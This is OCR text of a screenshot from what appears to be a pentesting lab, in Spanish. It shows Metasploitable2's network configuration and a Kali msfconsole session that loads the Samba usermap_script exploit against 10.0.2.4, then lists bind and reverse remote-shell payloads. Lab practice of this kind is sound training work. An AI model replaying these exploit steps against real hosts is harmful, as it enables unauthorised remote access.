 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
Adobe Digital
Editions 4.5
AnyDesk
CS
CONTASOL
FS
FACTUSOL
Microsoft Edge
Oracle VM
VirtualBox
Metasploitable2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:c5:ab:27
inet addr:10.0.2.4 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fec5:ab27/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:34 errors:0 dropped:0 overruns:0 frame:0
TX packets:65 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4254 (4.1 KB) TX bytes:6830 (6.6 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:99 errors:0 dropped:0 overruns:0 frame:0
TX packets:99 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:23621 (23.0 KB) TX bytes:23621 (23.0 KB)
msfadmin@metasploitable:~$
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 12:27
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(multi/samba/usermap_script) > show payloads
Firefox ESR
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_awk . normal No Unix Command Shell, Bind TCP (vi
a AWK)
2 payload/cmd/unix/bind_busybox_telnetd . normal No Unix Command Shell, Bind TCP (vi
a BusyBox telnetd)
3 payload/cmd/unix/bind_inetd . normal No Unix Command Shell, Bind TCP (in
etd)
4 payload/cmd/unix/bind_jjs . normal No Unix Command Shell, Bind TCP (vi
a jjs)
5 payload/cmd/unix/bind_lua . normal No Unix Command Shell, Bind TCP (vi
a Lua)
6 payload/cmd/unix/bind_netcat . normal No Unix Command Shell, Bind TCP (vi
a netcat)
7 payload/cmd/unix/bind_netcat_gaping . normal No Unix Command Shell, Bind TCP (vi
a netcat -e)
8 payload/cmd/unix/bind_netcat_gaping_ipv6 . normal No Unix Command Shell, Bind TCP (vi
a netcat -e) IPv6
9 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (vi
a Perl)
10 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (vi
a perl) IPv6
11 payload/cmd/unix/bind_r . normal No Unix Command Shell, Bind TCP (vi
a R)
12 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (vi
a Ruby)
13 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (vi
a Ruby) IPv6
14 payload/cmd/unix/bind_socat_sctp . normal No Unix Command Shell, Bind SCTP (v
ia socat)
15 payload/cmd/unix/bind_socat_udp . normal No Unix Command Shell, Bind UDP (vi
a socat)
16 payload/cmd/unix/bind_zsh . normal No Unix Command Shell, Bind TCP (vi
a Zsh)
17 payload/cmd/unix/generic . normal No Unix Command, Generic Command Ex
ecution
18 payload/cmd/unix/pingback_bind . normal No Unix Command Shell, Pingback Bin
d TCP (via netcat)
19 payload/cmd/unix/pingback_reverse . normal No Unix Command Shell, Pingback Rev
erse TCP (via netcat)
20 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Rever
se TCP (telnet)
21 payload/cmd/unix/reverse_awk . normal No Unix Command Shell, Reverse TCP
(via AWK)
22 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP
SSL (telnet)